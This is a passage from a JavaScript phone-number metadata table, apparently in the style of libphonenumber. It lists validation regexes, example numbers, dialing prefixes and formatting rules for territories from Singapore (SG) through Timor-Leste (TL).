					[, '(\\d{3})(\\d{4})', '$1-$2', ['9(?:00|39|44|9)'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2})',
						'$1-$2 $3',
						['[12][136]|3[356]|4[0246]|6[03]|90[1-9]'],
						'0$1',
					],
					[, '(\\d)(\\d{2,3})(\\d{2})(\\d{2})', '$1-$2 $3 $4', ['8'], '0$1'],
					[
						,
						'(\\d{3})(\\d{2,3})(\\d{2})',
						'$1-$2 $3',
						[
							'1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{2,3})(\\d{3})', '$1-$2 $3', ['9(?:00|39|44)'], '0$1'],
					[
						,
						'(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})',
						'$1-$2 $3 $4',
						['1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1-$2 $3 $4', ['10|7'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1-$2 $3 $4', ['8'], '0$1'],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})(\\d{2})',
						'$1-$2 $3 $4',
						['[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{3})', '$1-$2 $3 $4', ['9'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1-$2 $3 $4 $5', ['[26]'], '0$1'],
				],
				[
					[, '(\\d{2})(\\d{2,3})(\\d{2})', '$1 $2 $3', ['20']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['9(?:00|39|44|9)']],
					[, '(\\d{2})(\\d{3})(\\d{2})', '$1 $2 $3', ['[12][136]|3[356]|4[0246]|6[03]|90[1-9]']],
					[, '(\\d)(\\d{2,3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
					[
						,
						'(\\d{3})(\\d{2,3})(\\d{2})',
						'$1 $2 $3',
						[
							'1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])',
						],
					],
					[, '(\\d{3})(\\d{2,3})(\\d{3})', '$1 $2 $3', ['9(?:00|39|44)']],
					[
						,
						'(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]'],
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['10|7']],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3 $4', ['8']],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])'],
					],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['9']],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[26]']],
				],
				[, , '74[02-9]\\d{6}', , , , '740123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '10[1-8]\\d{6}', , , , '102345678', , , [9]],
				,
				,
				[, , '(?:25[245]|67[3-68])\\d{9}', , , , '254123456789', , , [12]],
			],
			SG: [
				,
				[, , '(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}', , , , , , , [8, 10, 11]],
				[
					,
					,
					'662[0-24-9]\\d{4}|6(?:[0-578]\\d|6[013-57-9]|9[0-35-9])\\d{5}',
					,
					,
					,
					'61234567',
					,
					,
					[8],
				],
				[
					,
					,
					'8(?:05[0-3]|95[0-2])\\d{4}|(?:8(?:0[1-4]|[1-8]\\d|9[0-4])|9[0-8]\\d)\\d{5}',
					,
					,
					,
					'81234567',
					,
					,
					[8],
				],
				[, , '(?:18|8)00\\d{7}', , , , '18001234567', , , [10, 11]],
				[, , '1900\\d{7}', , , , '19001234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:3[12]\\d|666)\\d{5}', , , , '31234567', , , [8]],
				'SG',
				65,
				'0[0-3]\\d',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4,5})', '$1', ['1[013-9]|77', '1(?:[013-8]|9(?:0[1-9]|[1-9]))|77']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[369]|8(?:0[1-5]|[1-9])']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
					[, '(\\d{4})(\\d{4})(\\d{3})', '$1 $2 $3', ['7']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
				],
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[369]|8(?:0[1-5]|[1-9])']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
					[, '(\\d{4})(\\d{4})(\\d{3})', '$1 $2 $3', ['7']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '7000\\d{7}', , , , '70001234567', , , [11]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SH: [
				,
				[, , '(?:[256]\\d|8)\\d{3}', , , , , , , [4, 5]],
				[, , '2(?:[0-57-9]\\d|6[4-9])\\d\\d', , , , '22158'],
				[, , '[56]\\d{4}', , , , '51234', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '262\\d\\d', , , , '26212', , , [5]],
				'SH',
				290,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				1,
				'[256]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SI: [
				,
				[, , '[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}', , , , , , , [5, 6, 7, 8]],
				[, , '(?:[1-357][2-8]|4[24-8])\\d{6}', , , , '12345678', , , [8], [7]],
				[
					,
					,
					'65(?:1\\d|55|6[01]|70)\\d{4}|(?:[37][01]|4[0139]|51|6[489])\\d{6}',
					,
					,
					,
					'31234567',
					,
					,
					[8],
				],
				[, , '80\\d{4,6}', , , , '80123456', , , [6, 7, 8]],
				[, , '89[1-3]\\d{2,5}|90\\d{4,6}', , , , '90123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'(?:59\\d\\d|8(?:1(?:[67]\\d|8[0-589])|2(?:0\\d|2[0-37-9]|8[0-2489])|3[389]\\d))\\d{4}',
					,
					,
					,
					'59012345',
					,
					,
					[8],
				],
				'SI',
				386,
				'00|10(?:22|66|88|99)',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{2})(\\d{3,6})', '$1 $2', ['8[09]|9'], '0$1'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['59|8'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[37][01]|4[0139]|51|6'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[1-57]'], '(0$1)'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SJ: [
				,
				[, , '0\\d{4}|(?:[489]\\d|[57]9)\\d{6}', , , , , , , [5, 8]],
				[, , '79\\d{6}', , , , '79123456', , , [8]],
				[, , '(?:4[015-8]|59|9\\d)\\d{6}', , , , '41234567', , , [8]],
				[, , '80[01]\\d{5}', , , , '80012345', , , [8]],
				[, , '82[09]\\d{5}', , , , '82012345', , , [8]],
				[, , '810(?:0[0-6]|[2-8]\\d)\\d{3}', , , , '81021234', , , [8]],
				[, , '880\\d{5}', , , , '88012345', , , [8]],
				[, , '85[0-5]\\d{5}', , , , '85012345', , , [8]],
				'SJ',
				47,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'79',
				[, , , , , , , , , [-1]],
				[, , '(?:0[2-9]|81(?:0(?:0[7-9]|1\\d)|5\\d\\d))\\d{3}', , , , '02000'],
				,
				,
				[, , '81[23]\\d{5}', , , , '81212345', , , [8]],
			],
			SK: [
				,
				[, , '[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}', , , , , , , [6, 7, 9]],
				[
					,
					,
					'(?:2(?:16|[2-9]\\d{3})|(?:(?:[3-5][1-8]\\d|819)\\d|601[1-5])\\d)\\d{4}|(?:2|[3-5][1-8])1[67]\\d{3}|[3-5][1-8]16\\d\\d',
					,
					,
					,
					'221234567',
				],
				[
					,
					,
					'909[1-9]\\d{5}|9(?:0[1-8]|1[0-24-9]|4[03-57-9]|5\\d)\\d{6}',
					,
					,
					,
					'912123456',
					,
					,
					[9],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '9(?:00|[78]\\d)\\d{6}', , , , '900123456', , , [9]],
				[, , '8[5-9]\\d{7}', , , , '850123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '6(?:02|5[0-4]|9[0-6])\\d{6}', , , , '690123456', , , [9]],
				'SK',
				421,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{2})(\\d{3,4})', '$1 $2 $3', ['21'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['[3-5][1-8]1', '[3-5][1-8]1[67]'], '0$1'],
					[, '(\\d{4})(\\d{3})', '$1 $2', ['909', '9090'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1/$2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[689]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1/$2 $3 $4', ['[3-5]'], '0$1'],
				],
				[
					[, '(\\d)(\\d{2})(\\d{3,4})', '$1 $2 $3', ['21'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['[3-5][1-8]1', '[3-5][1-8]1[67]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1/$2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[689]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1/$2 $3 $4', ['[3-5]'], '0$1'],
				],
				[, , '9090\\d{3}', , , , '9090123', , , [7]],
				,
				,
				[, , '9090\\d{3}|(?:602|8(?:00|[5-9]\\d)|9(?:00|[78]\\d))\\d{6}', , , , , , , [7, 9]],
				[, , '96\\d{7}', , , , '961234567', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SL: [
				,
				[, , '(?:[237-9]\\d|66)\\d{6}', , , , , , , [8], [6]],
				[, , '22[2-4][2-9]\\d{4}', , , , '22221234', , , , [6]],
				[, , '(?:25|3[0-5]|66|7[2-9]|8[08]|9[09])\\d{6}', , , , '25123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SL',
				232,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{6})', '$1 $2', ['[236-9]'], '(0$1)']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SM: [
				,
				[, , '(?:0549|[5-7]\\d)\\d{6}', , , , , , , [8, 10], [6]],
				[, , '0549(?:8[0157-9]|9\\d)\\d{4}', , , , '0549886377', , , [10], [6]],
				[, , '6[16]\\d{6}', , , , '66661212', , , [8]],
				[, , , , , , , , , [-1]],
				[, , '7[178]\\d{6}', , , , '71123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '5[158]\\d{6}', , , , '58001110', , , [8]],
				'SM',
				378,
				'00',
				,
				,
				,
				'([89]\\d{5})$',
				'0549$1',
				,
				,
				[
					[, '(\\d{6})', '$1', ['[89]']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-7]']],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['0']],
				],
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-7]']],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['0']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SN: [
				,
				[, , '(?:[378]\\d|93)\\d{7}', , , , , , , [9]],
				[, , '3(?:0(?:1[0-2]|80)|282|3(?:8[1-9]|9[3-9])|611)\\d{5}', , , , '301012345'],
				[, , '75(?:01|[38]3)\\d{5}|7(?:[06-8]\\d|21|5[4-7]|90)\\d{6}', , , , '701234567'],
				[, , '800\\d{6}', , , , '800123456'],
				[, , '88[4689]\\d{6}', , , , '884123456'],
				[, , '81[02468]\\d{6}', , , , '810123456'],
				[, , , , , , , , , [-1]],
				[, , '(?:3(?:392|9[01]\\d)\\d|93(?:3[13]0|929))\\d{4}', , , , '933301234'],
				'SN',
				221,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[379]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SO: [
				,
				[, , '[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}', , , , , , , [6, 7, 8, 9]],
				[
					,
					,
					'(?:1\\d|2[0-79]|3[0-46-8]|4[0-7]|5[57-9])\\d{5}|(?:[134]\\d|8[125])\\d{4}',
					,
					,
					,
					'4012345',
					,
					,
					[6, 7],
				],
				[
					,
					,
					'(?:(?:15|(?:3[59]|4[89]|79|8[08])\\d|6(?:0[5-7]|[1-9]\\d)|9(?:0\\d|[2-9]))\\d|2(?:4\\d|8))\\d{5}|(?:6\\d|7[1-9])\\d{6}',
					,
					,
					,
					'71123456',
					,
					,
					[7, 8, 9],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SO',
				252,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4})', '$1 $2', ['8[125]']],
					[, '(\\d{6})', '$1', ['[134]']],
					[, '(\\d)(\\d{6})', '$1 $2', ['[15]|2[0-79]|3[0-46-8]|4[0-7]']],
					[, '(\\d)(\\d{7})', '$1 $2', ['24|[67]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[3478]|64|90']],
					[, '(\\d{2})(\\d{5,7})', '$1 $2', ['1|28|6(?:0[5-7]|[1-35-9])|9[2-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SR: [
				,
				[, , '(?:[2-5]|68|[78]\\d)\\d{5}', , , , , , , [6, 7]],
				[, , '(?:2[1-3]|3[0-7]|(?:4|68)\\d|5[2-58])\\d{4}', , , , '211234'],
				[, , '(?:7[124-7]|8[124-9])\\d{5}', , , , '7412345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '56\\d{4}', , , , '561234', , , [6]],
				'SR',
				597,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1-$2-$3', ['56']],
					[, '(\\d{3})(\\d{3})', '$1-$2', ['[2-5]']],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[6-8]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SS: [
				,
				[, , '[19]\\d{8}', , , , , , , [9]],
				[, , '1[89]\\d{7}', , , , '181234567'],
				[, , '(?:12|9[1257-9])\\d{7}', , , , '977123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SS',
				211,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[19]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ST: [
				,
				[, , '(?:22|9\\d)\\d{5}', , , , , , , [7]],
				[, , '22\\d{5}', , , , '2221234'],
				[, , '900[5-9]\\d{3}|9(?:0[1-9]|[89]\\d)\\d{4}', , , , '9812345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ST',
				239,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[29]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SV: [
				,
				[, , '[267]\\d{7}|[89]00\\d{4}(?:\\d{4})?', , , , , , , [7, 8, 11]],
				[, , '2(?:[1-6]\\d{3}|[79]90[034]|890[0245])\\d{3}', , , , '21234567', , , [8]],
				[
					,
					,
					'66(?:[02-9]\\d\\d|1(?:[02-9]\\d|16))\\d{3}|(?:6[0-57-9]|7\\d)\\d{6}',
					,
					,
					,
					'70123456',
					,
					,
					[8],
				],
				[, , '800\\d{4}(?:\\d{4})?', , , , '8001234', , , [7, 11]],
				[, , '900\\d{4}(?:\\d{4})?', , , , '9001234', , , [7, 11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SV',
				503,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[89]']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[267]']],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['[89]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SX: [
				,
				[, , '7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '7215(?:4[2-8]|8[239]|9[056])\\d{4}', , , , '7215425678', , , , [7]],
				[, , '7215(?:1[02]|2\\d|5[034679]|8[014-8])\\d{4}', , , , '7215205678', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'SX',
				1,
				'011',
				'1',
				,
				,
				'1|(5\\d{6})$',
				'721$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'721',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SY: [
				,
				[, , '[1-39]\\d{8}|[1-5]\\d{7}', , , , , , , [8, 9], [6, 7]],
				[
					,
					,
					'21\\d{6,7}|(?:1(?:[14]\\d|[2356])|2[235]|3(?:[13]\\d|4)|4[134]|5[1-3])\\d{6}',
					,
					,
					,
					'112345678',
					,
					,
					,
					[6, 7],
				],
				[, , '9[1-689]\\d{7}', , , , '944567890', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SY',
				963,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[1-5]'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1', , 1],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SZ: [
				,
				[, , '0800\\d{4}|(?:[237]\\d|900)\\d{6}', , , , , , , [8, 9]],
				[, , '[23][2-5]\\d{6}', , , , '22171234', , , [8]],
				[, , '7[6-9]\\d{6}', , , , '76123456', , , [8]],
				[, , '0800\\d{4}', , , , '08001234', , , [8]],
				[, , '900\\d{6}', , , , '900012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '70\\d{6}', , , , '70012345', , , [8]],
				'SZ',
				268,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[0237]']],
					[, '(\\d{5})(\\d{4})', '$1 $2', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '0800\\d{4}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TA: [
				,
				[, , '8\\d{3}', , , , , , , [4]],
				[, , '8\\d{3}', , , , '8999'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TA',
				290,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'8',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TC: [
				,
				[, , '(?:[58]\\d\\d|649|900)\\d{7}', , , , , , , [10], [7]],
				[, , '649(?:266|712|9(?:4\\d|50))\\d{4}', , , , '6497121234', , , , [7]],
				[, , '649(?:2(?:3[129]|4[1-79])|3\\d\\d|4[34][1-3])\\d{4}', , , , '6492311234', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '649(?:71[01]|966)\\d{4}', , , , '6497101234', , , , [7]],
				'TC',
				1,
				'011',
				'1',
				,
				,
				'1|([2-479]\\d{6})$',
				'649$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'649',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TD: [
				,
				[, , '(?:22|[69]\\d|77)\\d{6}', , , , , , , [8]],
				[, , '22(?:[37-9]0|5[0-5]|6[89])\\d{4}', , , , '22501234'],
				[, , '(?:6[023568]|77|9\\d)\\d{6}', , , , '63012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TD',
				235,
				'00|16',
				,
				,
				,
				,
				,
				'00',
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2679]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TG: [
				,
				[, , '[279]\\d{7}', , , , , , , [8]],
				[, , '2(?:2[2-7]|3[23]|4[45]|55|6[67]|77)\\d{5}', , , , '22212345'],
				[, , '(?:7[09]|9[0-36-9])\\d{6}', , , , '90112345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TG',
				228,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[279]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TH: [
				,
				[, , '(?:001800|[2-57]|[689]\\d)\\d{7}|1\\d{7,9}', , , , , , , [8, 9, 10, 13]],
				[, , '(?:1[0689]|2\\d|3[2-9]|4[2-5]|5[2-6]|7[3-7])\\d{6}', , , , '21234567', , , [8]],
				[, , '671[0-8]\\d{5}|(?:14|6[1-6]|[89]\\d)\\d{7}', , , , '812345678', , , [9]],
				[, , '(?:001800\\d|1800)\\d{6}', , , , '1800123456', , , [10, 13]],
				[, , '1900\\d{6}', , , , '1900123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '6[08]\\d{7}', , , , '601234567', , , [9]],
				'TH',
				66,
				'00[1-9]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[13-9]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TJ: [
				,
				[, , '(?:00|[1-57-9]\\d)\\d{7}', , , , , , , [9], [3, 5, 6, 7]],
				[
					,
					,
					'(?:3(?:1[3-5]|2[245]|3[12]|4[24-7]|5[25]|72)|4(?:46|74|87))\\d{6}',
					,
					,
					,
					'372123456',
					,
					,
					,
					[3, 5, 6, 7],
				],
				[, , '41[18]\\d{6}|(?:[034]0|[17][017]|2[02]|5[05]|8[08]|9\\d)\\d{7}', , , , '917123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TJ',
				992,
				'810',
				,
				,
				,
				,
				,
				'8~10',
				,
				[
					[, '(\\d{6})(\\d)(\\d{2})', '$1 $2 $3', ['331', '3317']],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1 $2 $3', ['[34]7|91[78]']],
					[, '(\\d{4})(\\d)(\\d{4})', '$1 $2 $3', ['3[1-5]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[0-57-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TK: [
				,
				[, , '[2-47]\\d{3,6}', , , , , , , [4, 5, 6, 7]],
				[, , '(?:2[2-4]|[34]\\d)\\d{2,5}', , , , '3101'],
				[, , '7[2-4]\\d{2,5}', , , , '7290'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TK',
				690,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TL: [
				,
				[, , '7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}', , , , , , , [7, 8]],
